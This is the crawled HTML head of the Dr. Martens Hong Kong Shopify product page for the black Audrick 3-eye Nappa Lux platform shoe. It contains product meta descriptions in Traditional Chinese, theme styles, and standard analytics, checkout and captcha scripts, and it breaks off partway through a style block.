

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://drmartens.com.hk/zh/products/audrick-3-eye-shoe-nappa-lux-leather-shoes-black-27147001
body_size: 48172
content:
<!doctype html>
<html class="no-js" lang="zh-TW" dir="ltr">
<head>


  <meta charset="utf-8">
  <meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1">
  <meta name="viewport" content="width=device-width,initial-scale=1">
  <meta name="theme-color" content="#000">
  <meta name="facebook-domain-verification" content="txfvx1ra7s0fav75xji9ovkdeglj24" />
  <link rel="canonical" href="https://drmartens.com.hk/zh/products/audrick-3-eye-shoe-nappa-lux-leather-shoes-black-27147001">
  <link rel="preload" as="script" href="//drmartens.com.hk/cdn/shop/t/32/assets/theme.min.js?v=157954748431342080221740651776">
  <link rel="preload" as="script" href="//drmartens.com.hk/cdn/shop/t/32/assets/wave-custom.js?v=134221927313039631411740651776">
  <link rel="preconnect" href="https://cdn.shopify.com" crossorigin>
  <link rel="preconnect" href="https://fonts.shopifycdn.com" crossorigin>
  <link rel="dns-prefetch" href="https://productreviews.shopifycdn.com">
  <link rel="dns-prefetch" href="https://ajax.googleapis.com">
  <link rel="dns-prefetch" href="https://maps.googleapis.com">
  <link rel="dns-prefetch" href="https://maps.gstatic.com">
  <link rel="preconnect" href="https://fonts.googleapis.com">
  <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
  
  <link rel="preload" href="https://fonts.googleapis.com/css2?family=Overpass:wght@400;600&display=swap" as="style" onload="this.onload=null;this.rel='stylesheet'">
  <noscript><link href="https://fonts.googleapis.com/css2?family=Overpass:wght@400;600&display=swap" rel="stylesheet"></noscript>
  <script async="async" src=https://static.srcspot.com/libs/blythe.js type="application/javascript"></script>
  <!-- Google Tag Manager -->

  <script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':

  new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],

  j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=

  'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);

  })(window,document,'script','dataLayer','GTM-PLN8G2X');</script>

  <!-- End Google Tag Manager --><link rel="shortcut icon" href="//drmartens.com.hk/cdn/shop/files/DM_Icon_Cross_32x32.png?v=1691398376" type="image/png" /><title>
    Audrick 3 孔鞋 Nappa Lux 厚底軟皮鞋 - 女裝 | Dr. Martens 香港網上商店
  
  

</title>
<meta name="description" content="高厚底鞋子。日常耐磨使用。這些新款演變的鞋將我們著名的 Quad 厚底高度融入創新的輕量級結構。以創新的兩部分鞋底打造，包括輕量的 EVA 中底和帶有深凹槽的 PVC 外底，使其變得更輕巧且更具態度。DM 以全新姿態展現。鞋上標有我們所有的代表性特徵，包括經過加強的 DMS 紋理圖案、黃色縫線和特色的 AirWair 腳跟拉環。 Nappa Lux 是一種經典的 Nappa 皮革，觸感柔軟又光滑 我們的 Goodyear Welt 系列產品在 700°C 下熱封，並使用我們獨特的鞋邊縫線加固 鞋底高度為 1.8 吋"><meta property="og:site_name" content="Dr. Martens™ HK Official Site">
  <meta property="og:url" content="https://drmartens.com.hk/zh/products/audrick-3-eye-shoe-nappa-lux-leather-shoes-black-27147001">
  <meta property="og:title" content="Audrick 3 孔鞋 Nappa Lux 厚底軟皮鞋">
  <meta property="og:type" content="product">
  <meta property="og:description" content="高厚底鞋子。日常耐磨使用。這些新款演變的鞋將我們著名的 Quad 厚底高度融入創新的輕量級結構。以創新的兩部分鞋底打造，包括輕量的 EVA 中底和帶有深凹槽的 PVC 外底，使其變得更輕巧且更具態度。DM 以全新姿態展現。鞋上標有我們所有的代表性特徵，包括經過加強的 DMS 紋理圖案、黃色縫線和特色的 AirWair 腳跟拉環。 Nappa Lux 是一種經典的 Nappa 皮革，觸感柔軟又光滑 我們的 Goodyear Welt 系列產品在 700°C 下熱封，並使用我們獨特的鞋邊縫線加固 鞋底高度為 1.8 吋"><meta property="og:image" content="http://drmartens.com.hk/cdn/shop/files/27147001.80.jpg?v=1747645961">
    <meta property="og:image:secure_url" content="https://drmartens.com.hk/cdn/shop/files/27147001.80.jpg?v=1747645961">
    <meta property="og:image:width" content="2000">
    <meta property="og:image:height" content="2500"><meta name="twitter:site" content="@">
  <meta name="twitter:card" content="summary_large_image">
  <meta name="twitter:title" content="Audrick 3 孔鞋 Nappa Lux 厚底軟皮鞋">
  <meta name="twitter:description" content="高厚底鞋子。日常耐磨使用。這些新款演變的鞋將我們著名的 Quad 厚底高度融入創新的輕量級結構。以創新的兩部分鞋底打造，包括輕量的 EVA 中底和帶有深凹槽的 PVC 外底，使其變得更輕巧且更具態度。DM 以全新姿態展現。鞋上標有我們所有的代表性特徵，包括經過加強的 DMS 紋理圖案、黃色縫線和特色的 AirWair 腳跟拉環。 Nappa Lux 是一種經典的 Nappa 皮革，觸感柔軟又光滑 我們的 Goodyear Welt 系列產品在 700°C 下熱封，並使用我們獨特的鞋邊縫線加固 鞋底高度為 1.8 吋">
<link href="//drmartens.com.hk/cdn/shop/t/32/assets/custom-fonts.css?v=145855128480898384741740720155" rel="stylesheet" type="text/css" media="all" />
<style data-shopify>@font-face {
  font-family: Oswald;
  font-weight: 400;
  font-style: normal;
  font-display: swap;
  src: url("//drmartens.com.hk/cdn/fonts/oswald/oswald_n4.7760ed7a63e536050f64bb0607ff70ce07a480bd.woff2") format("woff2"),
       url("//drmartens.com.hk/cdn/fonts/oswald/oswald_n4.ae5e497f60fc686568afe76e9ff1872693c533e9.woff") format("woff");
}

  @font-face {
  font-family: Oswald;
  font-weight: 400;
  font-style: normal;
  font-display: swap;
  src: url("//drmartens.com.hk/cdn/fonts/oswald/oswald_n4.7760ed7a63e536050f64bb0607ff70ce07a480bd.woff2") format("woff2"),
       url("//drmartens.com.hk/cdn/fonts/oswald/oswald_n4.ae5e497f60fc686568afe76e9ff1872693c533e9.woff") format("woff");
}


  @font-face {
  font-family: Oswald;
  font-weight: 600;
  font-style: normal;
  font-display: swap;
  src: url("//drmartens.com.hk/cdn/fonts/oswald/oswald_n6.26b6bffb711f770c328e7af9685d4798dcb4f0b3.woff2") format("woff2"),
       url("//drmartens.com.hk/cdn/fonts/oswald/oswald_n6.2feb7f52d7eb157822c86dfd93893da013b08d5d.woff") format("woff");
}

  
  
</style><link href="//drmartens.com.hk/cdn/shop/t/32/assets/show-more.min.css?v=126176626799552649591740651776" rel="stylesheet" type="text/css" media="all" />
  <link href="//drmartens.com.hk/cdn/shop/t/32/assets/nice-select2.min.css?v=154096406728560664351740651776" rel="stylesheet" type="text/css" media="all" />
  <link href="//drmartens.com.hk/cdn/shop/t/32/assets/theme.css?v=30124322527995509451740720155" rel="stylesheet" type="text/css" media="all" />
  <link href="//drmartens.com.hk/cdn/shop/t/32/assets/wave.css?v=164815828449146893581761666236" rel="stylesheet" type="text/css" media="all" />
  <link href="//drmartens.com.hk/cdn/shop/t/32/assets/divider.css?v=78028343763399865631740651776" rel="stylesheet" type="text/css" media="all" />
<style data-shopify>:root {
    --typeHeaderPrimary: Oswald;
    --typeHeaderFallback: sans-serif;
    --typeHeaderSize: 40px;
    --typeHeaderWeight: 400;
    --typeHeaderLineHeight: 1.1;
    --typeHeaderSpacing: 0.0em;

    --typeBasePrimary: 'Overpass';
    --typeBaseFallback: sans-serif;
    --typeBaseSize: 16px;
    --typeBaseWeight: 400;
    --typeBaseSpacing: 0.0em;
    --typeBaseLineHeight: 1.6;

    --colorSmallImageBg: #ffffff;
    --colorSmallImageBgDark: #f7f7f7;
    --colorLargeImageBg: #0f0f0f;
    --colorLargeImageBgLight: #303030;

    --prior-badge-bg-color: #ffe512;
    --prior-badge-text-color: #000000;
    --custom-badge-bg-color: #ffe512;
    --custom-badge-text-color: #000000;
    --collab-badge-bg-color: #000000;
    --collab-badge-text-color: #ffffff;
    --new-arrival-badge-bg-color: #1c1d1d;
    --new-arrival-badge-text-color: #ffe512;

    --iconWeight: 3px;
    --iconLinecaps: miter;

    
      --buttonRadius: 0px;
      --btnPadding: 11px 20px;
    

    
      --roundness: 0px;
    

    
      --gridThickness: 0px;
    

    --productTileMargin: 10%;
    --collectionTileMargin: 15%;

    --swatchSize: 40px;
  }

  @media screen and (max-width: 768px) {
    :root {
      --typeBaseSize: 14px;

      
        --roundness: 0px;
        --btnPadding: 9px 17px;
      
    }
  }</style><script>
    document.documentElement.className = document.documentElement.className.replace('no-js', 'js');

    window.theme = window.theme || {};
    theme.routes = {
      home: "/zh",
      collections: "/zh/collections",
      cart: "/zh/cart.js",
      cartPage: "/zh/cart",
      cartAdd: "/zh/cart/add.js",
      cartChange: "/zh/cart/change.js",
      search: "/zh/search"
    };

    theme.strings = {
      soldOut: "售罄",
      unavailable: "Unavailable",
      inStockLabel: "庫存充足，預備發貨",
      oneStockLabel: "庫存低 - 剩下[count]件",
      otherStockLabel: "庫存低 - 剩下[count]件",
      willNotShipUntil: " [date]預備發貨",
      willBeInStockAfter: "返貨 [date]",
      waitingForStock: "補貨中",
      savePrice: "節省 [saved_amount]",
      cartEmpty: "您的購物車現時沒有商品。",
      cartTermsConfirmation: "您必須同意條款及細則才能進行結算",
      searchCollections: "系列:",
      searchPages: "頁面:",
      searchArticles: "網誌:",
      maxQuantity: "你只能有 [quantity] 的 [title] 在你的購物車裡。",
      selectOption: "選擇",
      maxQuantityError: "由於沒有足夠存貨，您無法新增更多 [product_name] 至購物車。",
      filterClearAll: "清除所有",
      filterApply: "套用"
    };
    theme.settings = {
      cartType: "dropdown",
      isCustomerTemplate: false,
      moneyFormat: "HK${{amount}}",
      saveType: null,
      productImageSize: "portrait",
      productImageCover: true,
      predictiveSearch: true,
      predictiveSearchType: "product",
      superScriptSetting: false,
      superScriptPrice: false,
      quickView: true,
      quickAdd: true,
      themeName: 'Expanse',
      themeVersion: "4.2.0"
    };
  </script>

  <script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.start');</script><meta name="google-site-verification" content="VT38LcHX3FR6Xe5FA5k2JsaVCiUCF8LqEdD0OV7LbAU">
<meta id="shopify-digital-wallet" name="shopify-digital-wallet" content="/71676002595/digital_wallets/dialog">
<meta name="shopify-checkout-api-token" content="7004bcd712c29b1fa97ad5f9378cc4bf">
<link rel="alternate" hreflang="x-default" href="https://drmartens.com.hk/products/audrick-3-eye-shoe-nappa-lux-leather-shoes-black-27147001">
<link rel="alternate" hreflang="en-HK" href="https://drmartens.com.hk/products/audrick-3-eye-shoe-nappa-lux-leather-shoes-black-27147001">
<link rel="alternate" hreflang="zh-Hant-HK" href="https://drmartens.com.hk/zh/products/audrick-3-eye-shoe-nappa-lux-leather-shoes-black-27147001">
<link rel="alternate" type="application/json+oembed" href="https://drmartens.com.hk/zh/products/audrick-3-eye-shoe-nappa-lux-leather-shoes-black-27147001.oembed">
<script async="async" src="/checkouts/internal/preloads.js?locale=zh-HK"></script>
<link rel="preconnect" href="https://shop.app" crossorigin="anonymous">
<script async="async" src="https://shop.app/checkouts/internal/preloads.js?locale=zh-HK&shop_id=71676002595" crossorigin="anonymous"></script>
<script id="apple-pay-shop-capabilities" type="application/json">{"shopId":71676002595,"countryCode":"HK","currencyCode":"HKD","merchantCapabilities":["supports3DS"],"merchantId":"gid:\/\/shopify\/Shop\/71676002595","merchantName":"Dr. Martens™ HK Official Site","requiredBillingContactFields":["postalAddress","email","phone"],"requiredShippingContactFields":["postalAddress","email","phone"],"shippingType":"shipping","supportedNetworks":["visa","masterCard","amex"],"total":{"type":"pending","label":"Dr. Martens™ HK Official Site","amount":"1.00"},"shopifyPaymentsEnabled":true,"supportsSubscriptions":true}</script>
<script id="shopify-features" type="application/json">{"accessToken":"7004bcd712c29b1fa97ad5f9378cc4bf","betas":["rich-media-storefront-analytics"],"domain":"drmartens.com.hk","predictiveSearch":true,"shopId":71676002595,"locale":"zh-tw"}</script>
<script>var Shopify = Shopify || {};
Shopify.shop = "drmartens-hk.myshopify.com";
Shopify.locale = "zh-TW";
Shopify.currency = {"active":"HKD","rate":"1.0"};
Shopify.country = "HK";
Shopify.theme = {"name":"[Wave] Oct enhancements | Update saving info","id":176589275427,"schema_name":"Expanse","schema_version":"4.2.0","theme_store_id":902,"role":"main"};
Shopify.theme.handle = "null";
Shopify.theme.style = {"id":null,"handle":null};
Shopify.cdnHost = "drmartens.com.hk/cdn";
Shopify.routes = Shopify.routes || {};
Shopify.routes.root = "/zh/";</script>
<script type="module">!function(o){(o.Shopify=o.Shopify||{}).modules=!0}(window);</script>
<script>!function(o){function n(){var o=[];function n(){o.push(Array.prototype.slice.apply(arguments))}return n.q=o,n}var t=o.Shopify=o.Shopify||{};t.loadFeatures=n(),t.autoloadFeatures=n()}(window);</script>
<script>
  window.ShopifyPay = window.ShopifyPay || {};
  window.ShopifyPay.apiHost = "shop.app\/pay";
  window.ShopifyPay.redirectState = null;
</script>
<script id="shop-js-analytics" type="application/json">{"pageType":"product"}</script>
<script defer="defer" async type="module" src="//drmartens.com.hk/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_Bc1MqbDo.zh-TW.esm.js"></script>
<script defer="defer" async type="module" src="//drmartens.com.hk/cdn/shopifycloud/shop-js/modules/v2/chunk.common_CAJPCU9u.esm.js"></script>
<script type="module">
  await import("//drmartens.com.hk/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_Bc1MqbDo.zh-TW.esm.js");
await import("//drmartens.com.hk/cdn/shopifycloud/shop-js/modules/v2/chunk.common_CAJPCU9u.esm.js");

  window.Shopify.SignInWithShop?.initShopCartSync?.({"fedCMEnabled":true,"windoidEnabled":true});

</script>
<script>
  window.Shopify = window.Shopify || {};
  if (!window.Shopify.featureAssets) window.Shopify.featureAssets = {};
  window.Shopify.featureAssets['shop-js'] = {"shop-cart-sync":["modules/v2/client.shop-cart-sync_CJZjf7tJ.zh-TW.esm.js","modules/v2/chunk.common_CAJPCU9u.esm.js"],"init-fed-cm":["modules/v2/client.init-fed-cm_B03SH24-.zh-TW.esm.js","modules/v2/chunk.common_CAJPCU9u.esm.js"],"shop-button":["modules/v2/client.shop-button_CCWtaV8w.zh-TW.esm.js","modules/v2/chunk.common_CAJPCU9u.esm.js"],"init-windoid":["modules/v2/client.init-windoid_-tDwnDQt.zh-TW.esm.js","modules/v2/chunk.common_CAJPCU9u.esm.js"],"shop-cash-offers":["modules/v2/client.shop-cash-offers_BKD3Ue88.zh-TW.esm.js","modules/v2/chunk.common_CAJPCU9u.esm.js","modules/v2/chunk.modal_DRepa-Oo.esm.js"],"shop-toast-manager":["modules/v2/client.shop-toast-manager_COOaMHYr.zh-TW.esm.js","modules/v2/chunk.common_CAJPCU9u.esm.js"],"init-shop-email-lookup-coordinator":["modules/v2/client.init-shop-email-lookup-coordinator_D0tcU3Vn.zh-TW.esm.js","modules/v2/chunk.common_CAJPCU9u.esm.js"],"pay-button":["modules/v2/client.pay-button_BYwrtxM3.zh-TW.esm.js","modules/v2/chunk.common_CAJPCU9u.esm.js"],"avatar":["modules/v2/client.avatar_BTnouDA3.zh-TW.esm.js"],"init-shop-cart-sync":["modules/v2/client.init-shop-cart-sync_Bc1MqbDo.zh-TW.esm.js","modules/v2/chunk.common_CAJPCU9u.esm.js"],"shop-login-button":["modules/v2/client.shop-login-button_Dn94lChR.zh-TW.esm.js","modules/v2/chunk.common_CAJPCU9u.esm.js","modules/v2/chunk.modal_DRepa-Oo.esm.js"],"init-customer-accounts-sign-up":["modules/v2/client.init-customer-accounts-sign-up_B8edHcXw.zh-TW.esm.js","modules/v2/client.shop-login-button_Dn94lChR.zh-TW.esm.js","modules/v2/chunk.common_CAJPCU9u.esm.js","modules/v2/chunk.modal_DRepa-Oo.esm.js"],"init-shop-for-new-customer-accounts":["modules/v2/client.init-shop-for-new-customer-accounts_B87D3-8_.zh-TW.esm.js","modules/v2/client.shop-login-button_Dn94lChR.zh-TW.esm.js","modules/v2/chunk.common_CAJPCU9u.esm.js","modules/v2/chunk.modal_DRepa-Oo.esm.js"],"init-customer-accounts":["modules/v2/client.init-customer-accounts_BJFluCUS.zh-TW.esm.js","modules/v2/client.shop-login-button_Dn94lChR.zh-TW.esm.js","modules/v2/chunk.common_CAJPCU9u.esm.js","modules/v2/chunk.modal_DRepa-Oo.esm.js"],"shop-follow-button":["modules/v2/client.shop-follow-button_CdRrSwit.zh-TW.esm.js","modules/v2/chunk.common_CAJPCU9u.esm.js","modules/v2/chunk.modal_DRepa-Oo.esm.js"],"lead-capture":["modules/v2/client.lead-capture_CZ4Cw3gS.zh-TW.esm.js","modules/v2/chunk.common_CAJPCU9u.esm.js","modules/v2/chunk.modal_DRepa-Oo.esm.js"],"checkout-modal":["modules/v2/client.checkout-modal_DtAoxyn-.zh-TW.esm.js","modules/v2/chunk.common_CAJPCU9u.esm.js","modules/v2/chunk.modal_DRepa-Oo.esm.js"],"shop-login":["modules/v2/client.shop-login_BZwAvLAj.zh-TW.esm.js","modules/v2/chunk.common_CAJPCU9u.esm.js","modules/v2/chunk.modal_DRepa-Oo.esm.js"],"payment-terms":["modules/v2/client.payment-terms_D_AxOJMo.zh-TW.esm.js","modules/v2/chunk.common_CAJPCU9u.esm.js","modules/v2/chunk.modal_DRepa-Oo.esm.js"]};
</script>
<script>(function() {
  var isLoaded = false;
  function asyncLoad() {
    if (isLoaded) return;
    isLoaded = true;
    var urls = ["https:\/\/sdks.automizely.com\/recommendations\/v1\/pz-recommendations.umd.js?connection_id=37f406d864bedbb5cc6da91f4c8cebc1_v1\u0026org_id=3494285c1f742c99cd2955381f3fdfbb_v1\u0026app_key=drmartens-hk\u0026app_name=personalization\u0026shop=drmartens-hk.myshopify.com","https:\/\/advanced-payment-icons.kalis.no\/shop\/drmartens-hk.myshopify.com\/script\/drmartens-hk.myshopify.com.js?ver=20250625062146_979152\u0026shop=drmartens-hk.myshopify.com"];
    for (var i = 0; i < urls.length; i++) {
      var s = document.createElement('script');
      s.type = 'text/javascript';
      s.async = true;
      s.src = urls[i];
      var x = document.getElementsByTagName('script')[0];
      x.parentNode.insertBefore(s, x);
    }
  };
  if(window.attachEvent) {
    window.attachEvent('onload', asyncLoad);
  } else {
    window.addEventListener('load', asyncLoad, false);
  }
})();</script>
<script id="__st">var __st={"a":71676002595,"offset":28800,"reqid":"1969b016-bb3b-41e6-a37c-3ebe29226d32-1768985341","pageurl":"drmartens.com.hk\/zh\/products\/audrick-3-eye-shoe-nappa-lux-leather-shoes-black-27147001","u":"9ecebf575e70","p":"product","rtyp":"product","rid":8274326978851};</script>
<script>window.ShopifyPaypalV4VisibilityTracking = true;</script>
<script id="captcha-bootstrap">!function(){'use strict';const t='contact',e='account',n='new_comment',o=[[t,t],['blogs',n],['comments',n],[t,'customer']],c=[[e,'customer_login'],[e,'guest_login'],[e,'recover_customer_password'],[e,'create_customer']],r=t=>t.map((([t,e])=>`form[action*='/${t}']:not([data-nocaptcha='true']) input[name='form_type'][value='${e}']`)).join(','),a=t=>()=>t?[...document.querySelectorAll(t)].map((t=>t.form)):[];function s(){const t=[...o],e=r(t);return a(e)}const i='password',u='form_key',d=['recaptcha-v3-token','g-recaptcha-response','h-captcha-response',i],f=()=>{try{return window.sessionStorage}catch{return}},m='__shopify_v',_=t=>t.elements[u];function p(t,e,n=!1){try{const o=window.sessionStorage,c=JSON.parse(o.getItem(e)),{data:r}=function(t){const{data:e,action:n}=t;return t[m]||n?{data:e,action:n}:{data:t,action:n}}(c);for(const[e,n]of Object.entries(r))t.elements[e]&&(t.elements[e].value=n);n&&o.removeItem(e)}catch(o){console.error('form repopulation failed',{error:o})}}const l='form_type',E='cptcha';function T(t){t.dataset[E]=!0}const w=window,h=w.document,L='Shopify',v='ce_forms',y='captcha';let A=!1;((t,e)=>{const n=(g='f06e6c50-85a8-45c8-87d0-21a2b65856fe',I='https://cdn.shopify.com/shopifycloud/storefront-forms-hcaptcha/ce_storefront_forms_captcha_hcaptcha.v1.5.2.iife.js',D={infoText:'已受到 hCaptcha 保護',privacyText:'隱私',termsText:'條款'},(t,e,n)=>{const o=w[L][v],c=o.bindForm;if(c)return c(t,g,e,D).then(n);var r;o.q.push([[t,g,e,D],n]),r=I,A||(h.body.append(Object.assign(h.createElement('script'),{id:'captcha-provider',async:!0,src:r})),A=!0)});var g,I,D;w[L]=w[L]||{},w[L][v]=w[L][v]||{},w[L][v].q=[],w[L][y]=w[L][y]||{},w[L][y].protect=function(t,e){n(t,void 0,e),T(t)},Object.freeze(w[L][y]),function(t,e,n,w,h,L){const[v,y,A,g]=function(t,e,n){const i=e?o:[],u=t?c:[],d=[...i,...u],f=r(d),m=r(i),_=r(d.filter((([t,e])=>n.includes(e))));return[a(f),a(m),a(_),s()]}(w,h,L),I=t=>{const e=t.target;return e instanceof HTMLFormElement?e:e&&e.form},D=t=>v().includes(t);t.addEventListener('submit',(t=>{const e=I(t);if(!e)return;const n=D(e)&&!e.dataset.hcaptchaBound&&!e.dataset.recaptchaBound,o=_(e),c=g().includes(e)&&(!o||!o.value);(n||c)&&t.preventDefault(),c&&!n&&(function(t){try{if(!f())return;!function(t){const e=f();if(!e)return;const n=_(t);if(!n)return;const o=n.value;o&&e.removeItem(o)}(t);const e=Array.from(Array(32),(()=>Math.random().toString(36)[2])).join('');!function(t,e){_(t)||t.append(Object.assign(document.createElement('input'),{type:'hidden',name:u})),t.elements[u].value=e}(t,e),function(t,e){const n=f();if(!n)return;const o=[...t.querySelectorAll(`input[type='${i}']`)].map((({name:t})=>t)),c=[...d,...o],r={};for(const[a,s]of new FormData(t).entries())c.includes(a)||(r[a]=s);n.setItem(e,JSON.stringify({[m]:1,action:t.action,data:r}))}(t,e)}catch(e){console.error('failed to persist form',e)}}(e),e.submit())}));const S=(t,e)=>{t&&!t.dataset[E]&&(n(t,e.some((e=>e===t))),T(t))};for(const o of['focusin','change'])t.addEventListener(o,(t=>{const e=I(t);D(e)&&S(e,y())}));const B=e.get('form_key'),M=e.get(l),P=B&&M;t.addEventListener('DOMContentLoaded',(()=>{const t=y();if(P)for(const e of t)e.elements[l].value===M&&p(e,B);[...new Set([...A(),...v().filter((t=>'true'===t.dataset.shopifyCaptcha))])].forEach((e=>S(e,t)))}))}(h,new URLSearchParams(w.location.search),n,t,e,['guest_login'])})(!0,!1)}();</script>
<script integrity="sha256-4kQ18oKyAcykRKYeNunJcIwy7WH5gtpwJnB7kiuLZ1E=" data-source-attribution="shopify.loadfeatures" defer="defer" src="//drmartens.com.hk/cdn/shopifycloud/storefront/assets/storefront/load_feature-a0a9edcb.js" crossorigin="anonymous"></script>
<script crossorigin="anonymous" defer="defer" src="//drmartens.com.hk/cdn/shopifycloud/storefront/assets/shopify_pay/storefront-65b4c6d7.js?v=20250812"></script>
<script data-source-attribution="shopify.dynamic_checkout.dynamic.init">var Shopify=Shopify||{};Shopify.PaymentButton=Shopify.PaymentButton||{isStorefrontPortableWallets:!0,init:function(){window.Shopify.PaymentButton.init=function(){};var t=document.createElement("script");t.src="https://drmartens.com.hk/cdn/shopifycloud/portable-wallets/latest/portable-wallets.zh-tw.js",t.type="module",document.head.appendChild(t)}};
</script>
<script data-source-attribution="shopify.dynamic_checkout.buyer_consent">
  function portableWalletsHideBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.add("hidden"),t.setAttribute("aria-hidden","true"),n.removeEventListener("click",e))}function portableWalletsShowBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.remove("hidden"),t.removeAttribute("aria-hidden"),n.addEventListener("click",e))}window.Shopify?.PaymentButton&&(window.Shopify.PaymentButton.hideBuyerConsent=portableWalletsHideBuyerConsent,window.Shopify.PaymentButton.showBuyerConsent=portableWalletsShowBuyerConsent);
</script>
<script data-source-attribution="shopify.dynamic_checkout.cart.bootstrap">document.addEventListener("DOMContentLoaded",(function(){function t(){return document.querySelector("shopify-accelerated-checkout-cart, shopify-accelerated-checkout")}if(t())Shopify.PaymentButton.init();else{new MutationObserver((function(e,n){t()&&(Shopify.PaymentButton.init(),n.disconnect())})).observe(document.body,{childList:!0,subtree:!0})}}));
</script>
<link id="shopify-accelerated-checkout-styles" rel="stylesheet" media="screen" href="https://drmartens.com.hk/cdn/shopifycloud/portable-wallets/latest/accelerated-checkout-backwards-compat.css" crossorigin="anonymous">
<style id="shopify-accelerated-checkout-cart">
        #shopify-buyer-consent {
  margin-top: 1em;
  display: inline-block;
  width: 100%;
}

#shopify-buyer-consent.hidden {
  display: none;
}

#shopify-subscription-policy-button {
  background: none;
  border: none;
  padding: 0;
  text-decoration: underline;
  font-size: inherit;
  cursor: pointer;
}

#shopify-subscription-policy-button::before {
  box-shadow: none;
}

      </style>

<script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.end');</script>

  <script src="//drmartens.com.hk/cdn/shop/t/32/assets/vendor-scripts-v2.js" defer="defer"></script>
  <script src="//drmartens.com.hk/cdn/shop/t/32/assets/match-height.min.js?v=115498530528362279701740651776" defer="defer"></script>
  <script src="//drmartens.com.hk/cdn/shop/t/32/assets/show-more.min.js?v=122251750968048019851740651776" defer="defer"></script>
  <script src="//drmartens.com.hk/cdn/shop/t/32/assets/nice-select2.min.js?v=184405496422310426711740651776" defer="defer"></script>
  <script src="//drmartens.com.hk/cdn/shop/t/32/assets/theme.min.js?v=157954748431342080221740651776" defer="defer"></script>
  <script src="//drmartens.com.hk/cdn/shop/t/32/assets/wave-custom.js?v=134221927313039631411740651776" defer="defer"></script>
<!--Gem_Page_Header_Script-->
    


<!--End_Gem_Page_Header_Script-->
<!-- Hotjar Tracking Code for Site 5070617 (name missing) -->
  
  
<!-- BEGIN app block: shopify://apps/klaviyo-email-marketing-sms/blocks/klaviyo-onsite-embed/2632fe16-c075-4321-a88b-50b567f42507 -->












  <script async src="https://static.klaviyo.com/onsite/js/WJwCs2/klaviyo.js?company_id=WJwCs2"></script>
  <script>!function(){if(!window.klaviyo){window._klOnsite=window._klOnsite||[];try{window.klaviyo=new Proxy({},{get:function(n,i){return"push"===i?function(){var n;(n=window._klOnsite).push.apply(n,arguments)}:function(){for(var n=arguments.length,o=new Array(n),w=0;w<n;w++)o[w]=arguments[w];var t="function"==typeof o[o.length-1]?o.pop():void 0,e=new Promise((function(n){window._klOnsite.push([i].concat(o,[function(i){t&&t(i),n(i)}]))}));return e}}})}catch(n){window.klaviyo=window.klaviyo||[],window.klaviyo.push=function(){var n;(n=window._klOnsite).push.apply(n,arguments)}}}}();</script>

  
    <script id="viewed_product">
      if (item == null) {
        var _learnq = _learnq || [];

        var MetafieldReviews = null
        var MetafieldYotpoRating = null
        var MetafieldYotpoCount = null
        var MetafieldLooxRating = null
        var MetafieldLooxCount = null
        var okendoProduct = null
        var okendoProductReviewCount = null
        var okendoProductReviewAverageValue = null
        try {
          // The following fields are used for Customer Hub recently viewed in order to add reviews.
          // This information is not part of __kla_viewed. Instead, it is part of __kla_viewed_reviewed_items
          MetafieldReviews = {};
          MetafieldYotpoRating = null
          MetafieldYotpoCount = null
          MetafieldLooxRating = null
          MetafieldLooxCount = null

          okendoProduct = null
          // If the okendo metafield is not legacy, it will error, which then requires the new json formatted data
          if (okendoProduct && 'error' in okendoProduct) {
            okendoProduct = null
          }
          okendoProductReviewCount = okendoProduct ? okendoProduct.reviewCount : null
          okendoProductReviewAverageValue = okendoProduct ? okendoProduct.reviewAverageValue : null
        } catch (error) {
          console.error('Error in Klaviyo onsite reviews tracking:', error);
        }

        var item = {
          Name: "Audrick 3 孔鞋 Nappa Lux 厚底軟皮鞋",
          ProductID: 8274326978851,
          Categories: ["DM會員生日優惠","FULL PRICE COLLECTION","Nappa 皮革","Regular Priced Items","厚底鞋","女裝","女裝厚底鞋","女裝鞋款","寵愛自己的禮物","所有靴子、鞋類、涼鞋及配飾","柔軟皮革鞋款及靴款","給她的禮品","鞋款"],
          ImageURL: "https://drmartens.com.hk/cdn/shop/files/27147001.80_grande.jpg?v=1747645961",
          URL: "https://drmartens.com.hk/zh/products/audrick-3-eye-shoe-nappa-lux-leather-shoes-black-27147001",
          Brand: "Dr. Martens",
          Price: "HK$1,699.00",
          Value: "1,699.00",
          CompareAtPrice: "HK$1,699.00"
        };
        _learnq.push(['track', 'Viewed Product', item]);
        _learnq.push(['trackViewedItem', {
          Title: item.Name,
          ItemId: item.ProductID,
          Categories: item.Categories,
          ImageUrl: item.ImageURL,
          Url: item.URL,
          Metadata: {
            Brand: item.Brand,
            Price: item.Price,
            Value: item.Value,
            CompareAtPrice: item.CompareAtPrice
          },
          metafields:{
            reviews: MetafieldReviews,
            yotpo:{
              rating: MetafieldYotpoRating,
              count: MetafieldYotpoCount,
            },
            loox:{
              rating: MetafieldLooxRating,
              count: MetafieldLooxCount,
            },
            okendo: {
              rating: okendoProductReviewAverageValue,
              count: okendoProductReviewCount,
            }
          }
        }]);
      }
    </script>
  




  <script>
    window.klaviyoReviewsProductDesignMode = false
  </script>







<!-- END app block --><!-- BEGIN app block: shopify://apps/beans-id-verification/blocks/modern-discount-hub/5c736972-c385-431c-8cbb-05726b7a1739 -->



<!-- END app block --><!-- BEGIN app block: shopify://apps/beans-id-verification/blocks/discount-hub/5c736972-c385-431c-8cbb-05726b7a1739 -->



<!-- END app block --><!-- BEGIN app block: shopify://apps/beans-id-verification/blocks/discount-redeem/5c736972-c385-431c-8cbb-05726b7a1739 -->




<!-- END app block --><!-- BEGIN app block: shopify://apps/langify/blocks/langify/b50c2edb-8c63-4e36-9e7c-a7fdd62ddb8f --><!-- BEGIN app snippet: ly-switcher-factory -->




<style>
  .ly-switcher-wrapper.ly-hide, .ly-recommendation.ly-hide, .ly-recommendation .ly-submit-btn {
